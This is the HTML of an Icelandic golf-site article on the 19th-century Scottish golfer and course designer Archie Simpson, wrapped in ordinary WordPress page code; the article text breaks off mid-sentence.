

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/kylfingar-19-aldar-nr-19/
body_size: 11796
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Kylfingar 19. aldar: nr. 19 &#8211; Archie Simpson</title>
	<meta name="description" content="  Kylfingar 19. aldar: nr. 19 &#8211; Archie Simpson | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/kylfingar-19-aldar-nr-19/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/kylfingar-19-aldar-nr-19/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Kylfingar 19. aldar: nr. 19 &#8211; Archie Simpson Straumur athugasemda" href="https://www.golf1.is/kylfingar-19-aldar-nr-19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fkylfingar-19-aldar-nr-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fkylfingar-19-aldar-nr-19%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/5608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/kylfingar-19-aldar-nr-19/" />
<link rel='shortlink' href='https://www.golf1.is/?p=5608' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Kylfingar 19. aldar: nr. 19 – Archie Simpson' />
<meta property='og:url' content='https://www.golf1.is/kylfingar-19-aldar-nr-19/' />
<meta property='og:description' content='Archibald (Archie) Simpson 1866 - 1955 var sæmilegur kylfingur en aðallega þekktur fyrir golfvallarhönun. Hann var fæddur inn í heldri fjölskyldu í Earlsferry (Fife) í Skotlandi. Eldri bróðir hans var Bob Simpson, frægur kylfusmiður í Carnoustie. Archie, yngri bróðirinn, var svo sannarlega hæfileikaríkur kylfingur; hann var meðal efstu kylfinga nokkrum sinnum í röð á Opna breska á árunum 1880-1890. Hann var arkítekt og aðstoðaði Old Tom Morris (1821-1908) í að endurhanna Carnoustie golfvöllinn og Royal Aberdeen golfvöllinn í Balgownie. Hann hannaði völlinn í Nairn (1887). Árið 1891 varð  hann golfkennari í Royal Isle of Wight, en fór fljótt aftur aftur heim til Skotlands; fyrst Prestwick og síðan Carnoustie.  Hann varð golfkennari í Balgownie árið 1894. Þegar hann var þar átti hann að hanna golfvelli, sem hann og   &lt;a href=&quot;https://www.golf1.is/kylfingar-19-aldar-nr-19/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2011/12/Archibald-Simpson3-186x300.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2011/12/Archibald-Simpson3-186x300.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Kylfingar 19. aldar: nr. 19 - Archie Simpson"/>
  <meta property="og:url" content="https://www.golf1.is/kylfingar-19-aldar-nr-19/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Archibald (Archie) Simpson 1866 - 1955 var sæmilegur kylfingur en aðallega þekktur fyrir golfvallarhönun. Hann var fæddur inn í heldri fjölskyldu í Earlsferry (Fife) í Skotlandi. Eldri bróðir hans var Bob Simpson, frægur kylfusmiður í Carnoustie.



Archie, yngri bróðirinn, var svo sannarlega hæ"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg"/>
  <meta property="article:published_time" content="2011-11-09T21:00:51+00:00"/>
  <meta property="article:modified_time" content="2012-01-01T21:09:45+00:00" />
  <meta property="og:updated_time" content="2012-01-01T21:09:45+00:00" />
  <meta property="article:section" content="Greinar"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Kylfingar 19. aldar: nr. 19 - Archie Simpson"/>
  <meta itemprop="headline" content="Kylfingar 19. aldar: nr. 19 - Archie Simpson"/>
  <meta itemprop="description" content="Archibald (Archie) Simpson 1866 - 1955 var sæmilegur kylfingur en aðallega þekktur fyrir golfvallarhönun. Hann var fæddur inn í heldri fjölskyldu í Earlsferry (Fife) í Skotlandi. Eldri bróðir hans var Bob Simpson, frægur kylfusmiður í Carnoustie.



Archie, yngri bróðirinn, var svo sannarlega hæ"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg"/>
  <meta itemprop="datePublished" content="2011-11-09"/>
  <meta itemprop="dateModified" content="2012-01-01T21:09:45+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Kylfingar 19. aldar: nr. 19 - Archie Simpson"/>
  <meta name="twitter:url" content="https://www.golf1.is/kylfingar-19-aldar-nr-19/"/>
  <meta name="twitter:description" content="Archibald (Archie) Simpson 1866 - 1955 var sæmilegur kylfingur en aðallega þekktur fyrir golfvallarhönun. Hann var fæddur inn í heldri fjölskyldu í Earlsferry (Fife) í Skotlandi. Eldri bróðir hans var Bob Simpson, frægur kylfusmiður í Carnoustie.



Archie, yngri bróðirinn, var svo sannarlega hæ"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-5608 single-format-standard wp-theme-golf1 cat-6-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="340" height="294" src="https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson.jpg 340w, https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson-300x259.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/12/Archie-Simpson-175x150.jpg 175w" sizes="(max-width: 340px) 100vw, 340px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | nóvember. 9. 2011 | 21:00</span>
					<h1>Kylfingar 19. aldar: nr. 19 &#8211; Archie Simpson</h1>
					
					<p>Archibald (Archie) Simpson 1866 &#8211; 1955 var sæmilegur kylfingur en aðallega þekktur fyrir golfvallarhönun. Hann var fæddur inn í heldri fjölskyldu í Earlsferry (Fife) í Skotlandi. Eldri bróðir hans var Bob Simpson, frægur kylfusmiður í Carnoustie.</p>
<div id="attachment_5621" style="width: 196px" class="wp-caption alignright"><a href="http://www.golf1.is/2011/11/kylfingar-19-aldar-nr-19/archibald-simpson-4/" rel="attachment wp-att-5621"><img decoding="async" aria-describedby="caption-attachment-5621" class="size-medium wp-image-5621" title="Archibald-Simpson" src="http://www.golf1.is/wp-content/uploads/2011/12/Archibald-Simpson3-186x300.jpg" alt="" width="186" height="300" srcset="https://www.golf1.is/wp-content/uploads/2011/12/Archibald-Simpson3-186x300.jpg 186w, https://www.golf1.is/wp-content/uploads/2011/12/Archibald-Simpson3.jpg 341w" sizes="(max-width: 186px) 100vw, 186px" /></a><p id="caption-attachment-5621" class="wp-caption-text">Archibald Simpson (1866-1955).</p></div>
<p>Archie, yngri bróðirinn, var svo sannarlega hæfileikaríkur kylfingur; hann var meðal efstu kylfinga nokkrum sinnum í röð á Opna breska á árunum 1880-1890. Hann var arkítekt og aðstoðaði Old Tom Morris (1821-1908) í að endurhanna Carnoustie golfvöllinn og Royal Aberdeen golfvöllinn í Balgownie. Hann hannaði völlinn í Nairn (1887). Árið 1891 varð  hann golfkennari í Royal Isle of Wight, en fór fljótt aftur aftur heim til Skotlands; fyrst Prestwick og síðan Carnoustie.  Hann varð golfkennari í Balgownie árið 1894. Þegar hann var þar átti hann að hanna golfvelli, sem hann og gerði, m.a vellina í Ballater  (1905), Balnagask í Torry (1906), Cruden Bay (1898) og Stonehaven (1896), ásamt einkagolfvelli á jörðum s.s. Glenmuick, Invercauld og Mar Lodge. Hann stækkaði Royal Aberdeen golfvöllinn (1905-10) og bætti við Murcar linksaranum 1909. Árið 1911  flutti hann sig um set yfir Atlantsála og tók við stöðu yfirkennara í Country Club of Detroit. Hann sneri aftur til Carnoustie árið 1922 og fór síðan aftur til Bandaríkjanna árið eftir, vann í Indiana, Illinois og Ohio og dó síðan í Detroit, 